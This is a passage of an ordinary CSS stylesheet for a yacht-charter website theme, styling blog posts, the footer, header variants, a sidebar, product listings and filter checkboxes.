    position: relative;

}

.y-blogs .y-feature_post .y-blog_info p {

    font-size: 14px;

}

.y-blogs .y-feature_post .y-blog_info a.y-button,

.y-blogs .y-feature_post .y-blog_info .y-footer .y-special_offer ul li a.y-read_more,

.y-footer .y-special_offer ul li .y-blogs .y-feature_post .y-blog_info a.y-read_more,

.y-blogs .y-feature_post .y-blog_info .y-home_blog_content a.y-btn,

.y-home_blog_content .y-blogs .y-feature_post .y-blog_info a.y-btn {

    text-align: center;

    background: #3aa6f5;

    color: #FFFFFF;

    padding: 8px 10px;

    margin-bottom: 15px;

}

.y-blogs .y-feature_post .y-blog_info a.y-button:hover,

.y-blogs .y-feature_post .y-blog_info .y-footer .y-special_offer ul li a.y-read_more:hover,

.y-footer .y-special_offer ul li .y-blogs .y-feature_post .y-blog_info a.y-read_more:hover,

.y-blogs .y-feature_post .y-blog_info .y-home_blog_content a.y-btn:hover,

.y-home_blog_content .y-blogs .y-feature_post .y-blog_info a.y-btn:hover {

    color: #FFFFFF;

}

.y-blogs .y-feature_post .y-blog_info .y-blog_general_info li span,

.y-blogs .y-feature_post .y-blog_info .y-blog_general_info li a {

    text-transform: capitalize;

}

.y-blogs .y-feature_post .y-blog_info .y-blog_general_info li i {

    top: 5px;

}

.y-blogs .y-info_pop {

  background-color: rgba(0, 46, 91, 0.925);

  box-shadow: -20px 20px 0 -6px rgba(0, 0, 0, 0.3);

  max-width: 200px;

  padding: 25px 15px;

  position: absolute;

  right: 25px;

  text-align: left;

  top: 60px;

  width: 100%;

}

.y-blogs .y-info_pop span,

.y-blogs .y-info_pop i {

    font-size: 13px;

    color: #FFFFFF;

}

.y-blogs .y-info_pop i {

    top: 2px;

    position: relative;

    margin-right: 5px;

}

.y-blogs .y-info_pop a {

    margin: auto;

    color: #FFFFFF;

    font-size: 14px;

    display: block;

    line-height: 20px;

    font-weight: 600;

}

.y-blogs .y-info_pop a:hover {

    color: #3AA6F5;

}

.y-blogs .y-blog_listing {

    margin-top: 60px;

}

@media (max-width: 1200px) {

    .y-section_content {

        padding: 0;

    }

    form.y-form .y-select_half input {

        width: 49%;

    }

    .y-boat_type .y-boat_info span {

        right: 5px;

    }

    .y-menu_outer {

        box-shadow: none!important;

    }

}

@media (max-width: 990px) {

    .y-section_content h2 br,

    .y-section_content h4 br,

    .y-section_content p br {

        display: none;

    }

    .y-blog_listing {

        margin: auto;

    }

    .y-blogs .y-info_pop {

        left: 5px;

    }

    .y-boat_type .y-boat_imgs img {

        max-width: 80px;

        margin: 0 10px;

    }

}

@media (max-width: 767px) {

    .y-dest_list_single img {

        margin: auto;

    }

    .y-dest_list_single h2 {

        padding-top: 15px;

        clear: both;

    }

    .y-blog_listing div.y-info_pop {

        left: 0;

        right: 0;

        margin: auto;

        background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;

    }

    .y-blog_listing img {

        margin: auto;

        margin-bottom: 25px;

    }

    .y-popular_destination h3 {

        margin-top: 20px;

    }

    .y-boat_carousel {

        max-width: 300px;

        margin: auto;

    }

    .y-feature_post img {

        margin: auto;

    }

    .y-boat_type .owl-controls::after {

        width: 85%;

    }

    .y-our_services .y-service_inner {

        max-width: 324px;

        margin: auto auto 20px;

    }

    .y-dest_list_single li {

        font-size: 14px;

        line-height: 20px;

        margin-bottom: 10px;

    }

    .y-blogs .y-feature_post {

        margin-left: auto;

        margin-right: auto;

    }

    .y-boat_type .y-boat_imgs img {

        margin: 10px;

    }

}

/* FOOTER */

.y-footer {

    background: #FFFFFF;

    padding: 60px 0 0;

}

.y-footer h5 {

    color: #000000;

    text-transform: capitalize;

    padding-bottom: 10px;

}

.y-footer h5 i,

.y-footer h5 span {

    float: left;

    margin-right: 10px;

}

.y-footer h5 span {

    font-size: 18px;

}

.y-footer h5:after {

    clear: both;

    display: block;

    content: "";

}

.y-footer p,

.y-footer a,

.y-footer span {

    color: #464646;

    font-size: 13px;

}

.y-footer ul {

    list-style: square;

    padding-left: 23px;

}

.y-footer ul li {

  line-height: 0;

  margin-bottom: 20px;

}

.y-footer ul li strong {

    font-weight: 600;

    font-size: 13px;

    color: #303030;

}

.y-footer hr {

    border-color: #d6d6d6;

}

.y-footer p.text-center {

    margin-bottom: 0;

}

.y-footer a:hover {

    color: #002E5B;

}

.y-footer .y-special_offer ul {

    list-style: none;

    padding-left: 5px;

}

.y-footer .y-special_offer ul li {

    position: relative;

}

.y-footer .y-special_offer ul li a {

    font-weight: 600;

    color: #303030;

}

.y-footer .y-special_offer ul li p {

    margin-top: 0;

    font-size: 13px;

}

.y-footer .y-special_offer ul li .y-read_more {

    font-size: 14px;

    padding: 0 10px;

}

.y-social_links {

    text-align: right;

}

.y-social_links p {

    margin-top: 5px;

}

.y-social_links a {

    font-size: 18px;

    display: inline-block;

    margin-left: 5px;

}

.y-footer p.text-left {

    margin: auto;

}

.y-footer_strip {

    background: #FFF;

    padding: 8px 0;

    box-shadow: 0 0 5px #CCCCCC;

    -moz-box-shadow: 0 0 5px #CCCCCC;

    -webkit-box-shadow: 0 0 5px #CCCCCC;

    position: relative;

}

.y-footer_strip p {

    margin: auto;

    color: #002E5B;

}

.y-footer_strip .fa {

    color: #002E5B;

}

.y-footer .y-form button,

.y-cart_form button {

    background: #e1e1e1 none repeat scroll 0 0;

    color: #fff;

    font-size: 14px;

    font-weight: bold;

    margin-top: 5px;

    max-width: 100px;

    padding: 10px;

    text-transform: uppercase;

}

.y-footer .y-form button:hover {

    color: #FFFFFF;

}

.y-footer .y-social a {

    display: inline-block;

    font-size: 22px;

    height: 40px;

    line-height: 40px;

    text-align: center;

    width: 40px;

}

.y-footer .y-social a i {

    color: #FFFFFF;

}

.y-footer form.y-form button,

.y-cart_form button {

    border: none;

    border-left: 5px solid #002E5B;

}

@media (max-width: 990px) {

    .y-footer .col-lg-3 {

        margin-bottom: 50px;

    }

}

@media (max-width: 767px) {

    .y-footer h5 {

        margin-bottom: 10px;

        padding-bottom: 0;

    }

    .y-footer .text-left,

    .y-social_links {

        text-align: center;

    }

    .y-footer_strip p {

        margin: 8px auto;

    }

}

/* COMMENT */

.y-client_says_section .owl-stage-outer {

    margin-top: 50px;

}

.y-client_says_section h2 {

    color: #FFFFFF;

}

.y-client_testimonials {

    text-align: center;

    color: #FFFFFF;

}

.y-client_testimonials p {

    max-width: 80%;

    margin: auto auto 30px;

}

/* INDEX 01 */

.y-header_01 .header {

    padding: 10px 0 15px;

}

.y-header_01 .header .fa {

    color: #002E5B;

}

.y-header_01 .header .fa:hover {

    color: #FFFFFF;

}

.y-header_01 .header .rmm.style ul li>a:not(:only-child)::before {

    top: 17px;

    right: 3px;

}

.y-header_01 .y-header_outer nav {

    border: none;

    margin-top: 35px;

}

.y-header_01 address {

    text-align: right;

    margin-bottom: 0;

}

.y-header_01 .y-menu_outer {

    margin-top: 0;

    border-top: 0;

}

.y-header_01 .flexnav li a {

    padding: 0.96em 0.36em;

}

.y-header_01 .rmm.style ul li a {

    font-size: 13px;

    margin-right: 0;

    padding: 1.2em 1.5em;

}

.y-header_01 .rmm.style ul ul li a {

  margin-right: 0;

  padding: 10px 50px 15px 20px;

}

.y-header_01 .y-sticky .rmm.style ul li>a:not(:only-child)::before {

    top: 18px;

}

.y-header_01 .y-top_info_part>* {

    display: inline-block;

    margin-left: 10px;

    padding-top: 0 !important;

    text-align: right;

    position: static;

}

.y-header_01 .y-top_info_part {

    text-align: right;

}

.y-header_01 .y-top_info_part address {

    margin-bottom: 0;

    text-align: right;

}

.y-header_01 .rmm-toggled {

    bottom: auto;

    top: auto;

    position: static;

}

.y-header_01 .rmm-toggled-button {

    float: right;

    margin: auto;

}

.y-header_01 .rmm.style ul.rmm-mobile {

    background: #ffffff none repeat scroll 0 0;

    position: absolute;

    left: 0;

    margin-top: 18px;

    z-index: 9999;

}

.y-header_01 .rmm.style>ul>li>a {

    color: #002E5B;

}

.y-sticky .y-header_01 .header {

    padding: 0;

}

.y-sticky .y-header_01 .flexnav li a {

    margin-right: 10px;

    padding: 0.96em 0.7em 0.96em 0;

}

@media (min-width: 1024px) {

    .y-header_01 .y-menu_outer .rmm.style {

        float: right;

    }

}

@media (max-width: 767px) {

    .y-header_01 {

        background: url("../images/banner.jpg");

    }

    .y-header_01 .y-logo img {

        margin: auto;

        max-height: 80px;

    }

    .y-header_01 .col-lg-8 {

        padding-top: 0;

    }

    .y-header_01 .y-header_outer .row>.col-sm-2 {

        text-align: center;

        margin-bottom: 15px;

    }

    .y-header_01 .rmm-toggled,

    .y-header_01 .y-header_outer .y-social {

        position: static;

    }

    .y-header_01 .y-top_info_part {

        text-align: center;

    }

    .y-header_01 .rmm.style ul {

        margin-top: 0;

    }

}

/* INDEX 02 */

.y-home_02 .y-slider_form {

    position: relative;

}

.y-home_02 .y-slider_form>div#y-header_form {

    position: absolute;

    top: 0;

    right: 10%;

}

.y-home_02 .y-header_form {

    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;

    max-width: 400px;

    padding: 30px;

    position: absolute;

    right: 0;

    top: 100px;

    z-index: 999;

}

.y-home_02 .y-header_form h3 {

    margin-bottom: 30px;

    color: #002E5B;

    font-size: 24px;

}

.y-home_02 .y-header_form div.col-lg-12 button {

    color: #002E5B;

    border-color: #002E5B;

}

.y-home_02 .y-header_form div.col-lg-12 button i {

    position: relative;

    top: 5px;

    margin-right: 8px;

}

.y-home_02 .y-header_form div.col-lg-12 button:hover {

    color: #FFFFFF;

}

.y-home_02 .y-header_form div.col-lg-12>div {

    padding-left: 35px;

    position: relative;

    margin-bottom: 15px;

}

.y-home_02 .y-header_form div.col-lg-12>div input {

    margin-bottom: 0;

}

.y-home_02 .y-header_form div.col-lg-12>div i {

    color: #003d70;

    font-size: 26px;

    left: 0;

    position: absolute;

    top: 7px;

    z-index: 999;

}

.y-home_02 .y-book_today .y-section_inner {

    padding-top: 10px;

}

.y-home_02 .y-our_services {

    text-align: center;

}

.y-home_02 .y-our_services i {

    font-size: 34px;

}

.y-home_02 .y-our_services .y-servie_info {

    background: none !important;

    position: static;

    margin-bottom: 25px;

}

.y-home_02 .y-our_services .y-servie_info span {

    text-transform: uppercase;

    color: #002E5B;

    font-family: "Roboto Slab";

    font-size: 16px;

    display: block;

    margin: 20px auto 15px;

}

.y-home_02 .y-our_services .y-servie_info p {

    margin: auto;

    color: #464646;

}

/* INDEX 05 */

.y-header_05 .header {

    padding: 0 0 5px;

    background: #FFFFFF;

}

.y-header_05 .header .fa {

    color: #002E5B;

}

.y-header_05 .header .fa:hover {

    color: #FFFFFF;

}

.y-header_05 .header .rmm.style ul li>a:not(:only-child)::before {

    top: 17px;

    right: 3px;

}

.y-header_05 .y-header_strip .y-logo {

    margin-top: 0;

}

.y-header_05 .y-header_outer nav {

    border: none;

    margin-top: 35px;

}

.y-header_05 address {

    text-align: right;

    margin-bottom: 0;

}

.y-header_05 .y-menu_outer {

    margin-top: 0;

    border-top: 0;

}

.y-header_05 .flexnav li a {

    padding: 0.96em 0.36em;

}

.y-header_05 .rmm.style ul li a {

    font-size: 13px;

    margin-right: 0;

    padding: 1.2em 1.5em;

}

.y-header_05 .rmm.style ul ul li a {

    padding: 6px 50px 6px 15px;

    margin-right: 0;

}

.y-header_05 .y-sticky .rmm.style ul li>a:not(:only-child)::before {

    top: 18px;

}

.y-header_05 .y-top_info_part>* {

    display: inline-block;

    margin-left: 10px;

    padding-top: 0 !important;

    text-align: right;

    position: static;

}

.y-header_05 .y-top_info_part {

    text-align: right;

}

.y-header_05 .y-top_info_part address {

    margin-bottom: 0;

    text-align: right;

}

.y-header_05 .rmm-toggled {

    bottom: auto;

    top: auto;

    position: static;

}

.y-header_05 .rmm-toggled-button {

    float: right;

    margin: auto;

}

.y-header_05 .rmm.style ul.rmm-mobile {

    background: #ffffff none repeat scroll 0 0;

    position: absolute;

    left: 0;

    margin-top: 18px;

    z-index: 9999;

}

.y-header_05 .rmm.style>ul>li>a {

    color: #002E5B;

}

.y-product_home {

    padding-top: 50px;

    clear: both;

}

.y-sticky .y-header_05 .header {

    padding: 0;

}

.y-sticky .y-header_05 .flexnav li a {

    margin-right: 10px;

    padding: 0.96em 0.7em 0.96em 0;

}

@media (min-width: 1024px) {

    .y-header_05 .y-menu_outer .rmm.style {

        float: right;

    }

}

@media (max-width: 767px) {

    .y-header_05 {

        background: url("../images/header_bg_05.jpg");

    }

    .y-header_05 .y-logo img {

        margin: auto;

        max-height: 80px;

    }

    .y-header_05 .col-lg-8 {

        padding-top: 0;

    }

    .y-header_05 .y-header_outer .row>.col-sm-2 {

        text-align: center;

        margin-bottom: 15px;

    }

    .y-header_05 .rmm-toggled,

    .y-header_05 .y-header_outer .y-social {

        position: static;

    }

    .y-header_05 .y-top_info_part {

        text-align: center;

    }

    .y-header_05 .rmm.style ul {

        margin-top: 0;

    }

}

.y-corporate_block {

    min-height: 400px;

    margin-bottom: 50px;

}

/* INDEX 06 */

.y-header_06 .header {

    padding: 0 0 5px;

    background: none;

}

.y-header_06 .header .fa {

    color: #002E5B;

}

.y-header_06 .header .fa:hover {

    color: #FFFFFF;

}

.y-header_06 .header .rmm.style ul li>a:not(:only-child)::before {

    top: 17px;

    right: 3px;

}

.y-header_06 .y-header_strip .y-logo {

    margin-top: 0;

}

.y-header_06 .y-header_outer nav {

    border: none;

    margin-top: 35px;

}

.y-header_06 address {

    text-align: right;

    margin-bottom: 0;

}

.y-header_06 .y-menu_outer {

    margin-top: 0;

    border-top: 0;

}

.y-header_06 .flexnav li a {

    padding: 0.96em 0.36em;

}

.y-header_06 .rmm.style ul li a {

    font-size: 13px;

    margin-right: 0;

    padding: 1.2em 1.5em;

}

.y-header_06 .rmm.style ul ul li a {

    padding: 6px 50px 6px 15px;

    margin-right: 0;

}

.y-header_06 .y-sticky .rmm.style ul li>a:not(:only-child)::before {

    top: 18px;

}

.y-header_06 .y-top_info_part>* {

    display: inline-block;

    margin-left: 10px;

    padding-top: 0 !important;

    text-align: right;

    position: static;

}

.y-header_06 .y-top_info_part {

    text-align: right;

}

.y-header_06 .y-top_info_part address {

    margin-bottom: 0;

    text-align: right;

}

.y-header_06 .rmm-toggled {

    bottom: auto;

    top: auto;

    position: static;

}

.y-header_06 .rmm-toggled-button {

    float: right;

    margin: auto;

}

.y-header_06 .rmm.style ul.rmm-mobile {

    background: #ffffff none repeat scroll 0 0;

    position: absolute;

    left: 0;

    margin-top: 18px;

    z-index: 9999;

}

.y-header_06 .rmm.style>ul>li>a {

    color: #002E5B;

}

.y-product_home {

    padding-top: 50px;

    clear: both;

}

.y-sticky .y-header_06 .header {

    padding: 0;

}

.y-sticky .y-header_06 .flexnav li a {

    margin-right: 10px;

    padding: 0.96em 0.7em 0.96em 0;

}

@media (min-width: 1024px) {

    .y-header_06 .y-menu_outer .rmm.style {

        float: right;

    }

}

@media (max-width: 767px) {

    .y-header_06 {

        background: url("../images/header_bg_06.jpg");

    }

    .y-header_06 .y-logo img {

        margin: auto;

        max-height: 80px;

    }

    .y-header_06 .col-lg-8 {

        padding-top: 0;

    }

    .y-header_06 .y-header_outer .row>.col-sm-2 {

        text-align: center;

        margin-bottom: 15px;

    }

    .y-header_06 .rmm-toggled,

    .y-header_06 .y-header_outer .y-social {

        position: static;

    }

    .y-header_06 .y-top_info_part {

        text-align: center;

    }

    .y-header_06 .rmm.style ul {

        margin-top: 0;

    }

}

/* INNER PAGE */

.y-inner_header {

    background: url("../images/header_bg.jpg") no-repeat;

    padding-top: 0;

    padding-bottom: 200px;

}

.y-inner_header .header {

    margin-top: 0;

}

.y-about_us {

    background-image: url("../images/about_us_bg.jpg");

}

.y-cat_full {

    background-image: url("../images/cat_full_bg.jpg");

}

.y-single_charter {

    background-image: url("../images/single_charter_bg.jpg");

}

.y-sale {

    background-image: url("../images/sale_bg.jpg");

}

.y-product {

    background-image: url("../images/product_bg.jpg");

}

.y-dest_listing {

    background-image: url("../images/dest_listing_bg.jpg");

}

.y-single_dest {

    background-image: url("../images/single_dest_bg.jpg");

}

.y-post_list {

    background-image: url("../images/post_list_bg.jpg");

}

.y-post_single {

    background-image: url("../images/post_single_bg.jpg");

}

.y-landing>.y-inner_header {

    background-image: url("../images/landing_bg.jpg");

    background-size: 100%;

    position: relative;

    padding-bottom: 375px;

}

.y-contact_one {

    background-image: url("../images/contact_01_bg.jpg");

}

.y-contact_two {

    background-image: url("../images/contact_02_bg.jpg");

}

.y-contact_three {

    background-image: url("../images/contact_03_bg.jpg");

}

.breadcrubme_section .container>.y-single_info_inner {

    padding: 35px 50px 0;

    margin-top: -90px;

    background-color: #ffffff;

}

.y-single_info_inner .col-sm-8 {

    padding-right: 30px;

}

.y-single_info_inner ul,

.y-section_inner ul {

    list-style: outside none square;

    margin: 0;

    padding-left: 18px;

}

.y-single_info_inner li,

.y-section_inner li {

    line-height: 32px;

}

.y-single_info_inner li>span {

    text-transform: capitalize;

}

.y-single_info_inner li>span.y-info_val {

    float: right;

}

.y-single_info_inner .y-dest_list h3 {

    color: #002E5B;

}

.y-single_info_inner .y-dest_list h3 a {

    color: #002E5B;

}

.y-single_info_inner .y-dest_list h3 {

    margin-bottom: 20px;

}

.y-single_info_inner .y-dest_list ul {

    margin: 15px 0 20px;

}

.y-single_info_inner .y-dest_list h4,

.y-single_info_inner .y-dest_list li {

    color: #464646;

}

@media (min-width: 1200px) {

    .y-landing>.y-inner_header {

        padding-bottom: 500px;

    }

}

@media (min-width: 1400px) {

    .y-landing>.y-inner_header {

        padding-bottom: 600px;

    }

}

.responsive-tabs-wrapper .y-yacht_intro_img img {

    top: -5px;

}

.responsive-tabs-wrapper .y-yacht_intro_img {

    height: 250px;

}

.y-slideshow {

    padding: 10px 0 40px;

}

.y-footer {

    box-shadow: 0 0 5px #ccc;

    -webkit-box-shadow: 0 0 5px #ccc;

    -moz-box-shadow: 0 0 5px #ccc;

    position: relative;

}

.y-inner_page .y-sidebar {

  background: #002e5b none repeat scroll 0 0;

  padding: 30px 20px;

}

.y-inner_page .y-sidebar h3 {

    color: #FFFFFF;

    font-size: 28px;

}

.y-inner_page .y-sidebar li a {

    color: #e3e3e3;

    margin-right: 5px;

    font-size: 14px;

}

.y-inner_page .y-sidebar li a:hover {

    color: #3AA6F5;

}

.y-inner_page .y-sidebar .y-side_posts_text>a:hover {

    color: #3AA6F5;

}

.y-side_bar_single {

    margin-bottom: 45px;

}

.y-sidebar h4 {

    color: #000000;

    font: 700 15px/18px "Raleway", "sans-serif";

    text-transform: uppercase;

    margin: auto auto 20px;

}

.y-side_search input {

    background: #3aa6f5 none repeat scroll 0 0;

    border: 1px solid #3aa6f5;

    color: #ffffff;

    font: 400 16px/18px "Raleway", sans-serif;

    max-width: 400px;

    padding: 15px;

    width: calc(100% + 15px);

}

.y-side_bar_cat_list {

    padding-left: 10px;

}

.y-side_bar_cat_list li {

    padding-bottom: 10px;

}

.y-side_bar_cat_list li a {

    font: 400 13px/20px "Raleway", "sans-serif";

    color: #696969;

}

.y-side_bar_cat_list li span {

    float: right;

}

.y-side_bar_cat_list li:last-child {

    padding-bottom: 0;

}

.y-side_text p {

    font: 400 13px/22px "Raleway", "sans-serif";

    color: #696969;

}

.y-side_tags_list {

    padding: 0;

}

.y-side_tags_list li {

    display: inline-block;

    margin-bottom: 5px;

    margin-right: 3px;

    background: #ebebeb;

}

.y-side_tags_list li a {

    color: #202020;

    display: block;

    font: 400 14px/1 "Raleway", sans-serif;

    padding: 8px 12px;

}

.y-side_tags_list li:hover a {

    color: #FFFFFF;

}

.y-side_posts_list>div {

    margin-bottom: 20px;

    position: relative;

    padding-left: 100px;

    padding-top: 0;

    min-height: 80px;

}

.y-side_posts_list>div img {

    position: absolute;

    top: 0;

    left: 0;

}

.y-side_posts_list>div:last-child {

    margin-bottom: 0;

}

.y-side_posts_text>a {

    color: #FFFFFF;

    font: 700 15px/18px "Raleway", "sans-serif";

    text-transform: uppercase;

    padding-bottom: 2px;

    display: inline-block;

}

.y-side_posts_text ul {

    padding-left: 0;

}

.y-single_tweet {

    font: 400 13px/22px "Raleway", "sans-serif";

    color: #696969;

}

.y-single_tweet>p {

    line-height: 18px;

    margin: auto;

    font-size: 13px;

    display: inline;

}

.y-blog_detail {

    margin: auto !important;

}

.y-blog_detail li {

    padding-right: 10px;

}

.y-blog_detail li:after {

    position: absolute;

    content: "|";

    top: 0;

    right: 2px;

    font-style: normal;

    font-family: "Raleway";

}

.y-blog_detail li,

.y-blog_detail li a {

    display: inline-block;

    color: #e6e6e6;

    font: italic 12px/16px "Raleway", "sans-serif";

    position: relative;

}

.y-blog_detail li:last-child:after {

    content: "";

}

.textwidget p {

    color: #FFFFFF;

}

.y-footer .textwidget p {

    color: #464646;

}

.tagcloud a {

    background: #3AA6F5 none repeat scroll 0 0;

    color: #FFF;

    display: inline-block;

    font: 400 14px/1 "Raleway", sans-serif !important;

    margin-bottom: 5px;

    margin-right: 3px;

    padding: 8px 12px;

}

.wp-caption {

    max-width: 100%;

}

.widget img,

.widget select {

    max-width: 100%;

    height: auto;

}

.y-side_bar_single>ul {

    padding-left: 15px;

}

.y-side_bar_single>ul>li {

    color: #ffffff;

    list-style: outside none square;

    padding-bottom: 10px;

    padding-left: 0;

}

.menu ul {

    padding-left: 20px;

}

.menu {

    padding-left: 10px;

}

ul.menu>li {

    padding-bottom: 10px;

}

.y-footer ul.menu>li {

    padding-bottom: 0;

}

div.wpcf7-validation-errors {

    margin-top: 0;

}

table th {

    background: #f8f8f8 none repeat scroll 0 0;

    color: #000000;

    font-size: 13px;

    font-weight: bold;

    padding: 7px;

    text-align: left;

    text-shadow: 0 1px 0 #ffffff;

}

table th,

table td {

    border: 1px solid #dce3eb;

    vertical-align: top;

}

table td {

    background: #ffffff none repeat scroll 0 0;

    color: #484848;

    padding: 5px;

}

table {

    border: 1px solid #dce3eb;

    border-collapse: collapse;

    margin: 15px 0;

    width: 100%;

}

.widget select {

    padding: 8px;

    width: 100%;

}

.comment-form .submit {

    background: transparent none repeat scroll 0 0;

    display: block;

    font: 400 17px/18px "Raleway", "sans-serif";

    margin: 50px auto auto;

    padding: 15px 30px;

    text-transform: uppercase;

    width: 225px;

}

.y-single_blog img {

  height: auto;

  max-width: 100%;

  margin-bottom: 20px;

}

.rssSummary {

    font-size: 14px;

    line-height: 24px;

}

.tagcloud a:hover {

    background: #3AA6F5;

    color: #FFFFFF;

}

/********BLOG DETAIL********/

.y-blog_detail_content {

    padding: 0;

}

.y-blog_detail_bloger_img .y-glyp_icon span {

    display: block;

    padding: 20px 0 10px;

}

.y-blog_detail_bloger_img .y-glyp_icon {

    background: #303030 none repeat scroll 0 0;

    color: #ffffff;

    font-size: 22px;

}

.y-blog_detail_info h2 {

    font-size: 28px;

    color: #002E5B;

    font-weight: 600;

    word-spacing: 2px;

    margin-bottom: 0;

}

.y-blog_general_info {

    padding-left: 0 !important;

}

.y-blog_general_info li {

    display: inline-block;

    position: relative;

    padding-left: 15px;

}

.y-blog_general_info {

    padding-top: 8px

}

.y-blog_general_info li i {

    position: absolute;

    left: 0;

    top: 0;

    font-size: 18px;

}

.y-blog_general_info li span {

    border-right: 1px solid #E5E5E5;

    color: #252525;

    font: italic 400 12px/1 "Raleway", sans-serif;

    padding: 0 10px;

}

.y-blog_general_info li a {

    color: #949494;

}

.y-blog_general_info li:last-child span {

    border-right: none;

}

.y-blog_detail_info {

    margin-bottom: 20px;

    padding-bottom: 10px;

}

.y-blog_detail_text {

    padding-bottom: 30px;

}

.y-blog_detail_text p {

    text-align: left;

}

.y-alpha_text {

    height: 60px;

    width: 60px;

    background: #202020;

    color: #FFFFFF;

    font: 400 28px/60px "Raleway", sans-serif;

    text-align: center;

    display: block;

    margin: 8px 8px 0 0;

    float: left;

}

.y-blog_detail_text>img {

    margin: 40px 0;

}

.y-blog_detail_content .y-pagination {

    padding-top: 30px;

    padding-bottom: 50px;

}

.y-blog_social_links ul li {

    display: inline-block;

}

.y-blog_social_links ul li a {

    font-size: 14px;

    color: #202020;

    display: block;

    height: 35px;

    width: 35px;

    text-align: center;

    line-height: 35px;

}

.y-blog_social_links ul li a:hover {

    background: #002E5B;

    color: #FFFFFF;

}

.y-home_blog_content ul {

    margin-bottom: 10px;

}

h3.y-heading {

    font-size: 24px!important;

    margin-top: 10px;

    font-weight: 600;

    margin-bottom: 0;

    padding-bottom: 10px;

    color: #002E5B;

}

.y-home_blog_content p {

    margin: 10px 0;

}

.y-home_blog_content .y-btn {

    text-transform: capitalize;

    padding: 10px;

    border-color: #002e5b;

    background: #002e5b;

    color: #FFFFFF;

}

.y-single_blog {

    margin-bottom: 50px;

}

footer.post-meta {

    margin-bottom: 15px;

}

footer.post-meta span {

    background-position: left 2px;

    background-repeat: no-repeat;

    background-size: auto 12px;

    color: #949494;

    display: inline-block;

}

footer.post-meta span.post-categories {

    margin-left: 5px;

    padding-left: 16px;

}

footer.post-meta span a {

    color: #949494;

    display: inline-block;

    font: 400 13px/1 "Raleway", sans-serif;

}

@media (max-width: 767px) {

    .y-blog_detail_bloger_img {

        display: none;

    }

    .y-blog_detail_content {

        padding: 0 15px;

    }

}

/* CATEGORY */

.y-product_listing>div {

    background: #FFFFFF;

    margin-bottom: 25px;

    padding: 5px;

}

.y-product_listing>div .m-prod_list_img {

    height: 260px;

    text-align: center;

    border-bottom: 1px solid;

    position: relative;

}

.y-product_listing>div .m-prod_list_img img {

    bottom: 0;

    left: 0;

    margin: auto;

    position: absolute;

    right: 0;

    top: 0;

}

.y-product_listing>div .m-prod_list_text {

    height: 165px;

    padding: 28px 15px 0;

    border-top: 1px solid transparent;

}

.y-product_listing>div a.y-heading {

    display: inline-block;

    font-size: 18px;

    line-height: 24px;

    margin-bottom: 25px;

    color: #002E5B;

}

.y-product_listing>div .y-adv_info_foot {

    position: absolute;

    bottom: 15px;

    width: calc(100% - 30px);

}

.y-product_listing>div .y-adv_info_foot a {

    color: #002E5B;

}

.y-product_listing>div .y-fav_item {

    top: 10px;

    left: 10px;

    position: absolute;

}

.y-yacht_intro_img {

  border: 1px solid #efefef;

  height: 260px;

  overflow: hidden;

  padding-top: 20px;

  position: relative;

  text-align: center;

}

.y-yacht_intro_img a:hover img {

    transform: scale(1.25);

    -webkit-transform: scale(1.25);

    -moz-transform: scale(1.25);

}

.y-yacht_intro_img a {

    display: block;

    height: 100%;

    position: relative;

    width: 100%;

}

.y-yacht_intro_img img {

    bottom: 0;

    left: 0;

    margin: auto;

    position: absolute;

    right: 0;

    top: 0;

}

.y-yacht_intro {

    padding: 15px;

    background: #f7f7f7;

}

.y-yacht_intro a {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: 600;

}

.y-yacht_intro span {

    display: block;

    margin-bottom: 15px;

    text-align: center;

    font-style: italic;

    color: #002E5B;

}

.y-yacht_intro span.woocommerce-Price-currencySymbol {

    display: inline-block;

    margin-right: 2px;

}

.y-yacht_intro ul {

    padding-left: 0;

    list-style: none;

    padding: 10px 0;

    margin: 10px 0 15px;

    border-top: 1px solid #dddddd;

    border-bottom: 1px solid #dddddd;

}

.y-yacht_intro ul li {

    display: inline-block;

    color: #000000;

    position: relative;

    font-size: 14px;

    font-weight: 600;

    text-transform: uppercase;

}

.y-yacht_intro ul img {

    max-width: 20px;

    margin-right: 10px;

    position: relative;

    top: -2px;

}

.y-yacht_intro ul i {

    position: relative;

    top: 3px;

    font-size: 20px;

}

.y-yacht_intro ul li:first-child {

    margin-right: 20px;

    padding-right: 20px;

}

.y-yacht_intro ul li:first-child:after {

    position: absolute;

    height: 100%;

    right: 0;

    top: 0;

    border-right: 1px solid #dddddd;

    content: "";

    display: block;

}

.y-yacht_intro .y-button,

.y-yacht_intro .y-footer .y-special_offer ul li .y-read_more,

.y-footer .y-special_offer ul li .y-yacht_intro .y-read_more,

.y-yacht_intro .y-home_blog_content .y-btn,

.y-home_blog_content .y-yacht_intro .y-btn {

    display: block;

    width: 100%;

    padding: 10px;

    text-align: center;

    background: #3AA6F5;

    color: #FFFFFF;

}

.y-product_filters ul {

    padding: 0;

    list-style: none;

}

.y-product_filters .y-single_filter {

    margin-bottom: 50px;

}

.y-product_filters>div:last-child {

    margin-bottom: 0;

}

.y-product_filters .y-single_filter>span {

    font-size: 14px;

    font-weight: 700;

    display: block;

    margin-bottom: 40px;

}

.y-product_filters .y-single_filter li span {

    font: 16px "Raleway", "sans serif";

    margin-bottom: 8px;

    display: block;

    color: #FFFFFF;

    cursor: pointer;

}

.y-range_meter li {

    max-width: 48%;

    display: block;

    width: 100%;

    float: left;

}

.y-range_meter li:nth-child(1) {

    margin-right: 2%;

}

.y-range_meter span,

.y-range_meter input {

    width: 100%;

    padding: 5px 0;

    height: 25px;

    color: #212121;

}

.y-range_meter input {

    background: transparent;

    color: #FFFFFF;

    border: none;

    text-align: right;

}

.y-product_filters,

.y-login_popup {

    /* Base for label styling */

    /* checkbox aspect */

    /* checked mark aspect */

    /* checked mark aspect changes */

}

.y-product_filters [type="checkbox"]:not(:checked),

.y-product_filters [type="checkbox"]:checked,

.y-login_popup [type="checkbox"]:not(:checked),

.y-login_popup [type="checkbox"]:checked {

    position: absolute;

    left: -9999px;

}

.y-product_filters [type="checkbox"]:not(:checked)+label,

.y-product_filters [type="checkbox"]:checked+label,

.y-login_popup [type="checkbox"]:not(:checked)+label,

.y-login_popup [type="checkbox"]:checked+label {

    position: relative;

    padding-left: 35px;

    cursor: pointer;

    display: block;

    font: 600 14px "Raleway", "sans serif";

    margin-bottom: 10px;

    color: #e3e3e3;

    cursor: pointer;

}

.y-product_filters [type="checkbox"]:not(:checked)+label::before,

.y-product_filters [type="checkbox"]:checked+label::before,

.y-login_popup [type="checkbox"]:not(:checked)+label::before,

.y-login_popup [type="checkbox"]:checked+label::before {

    border: 1px solid #e3e3e3;

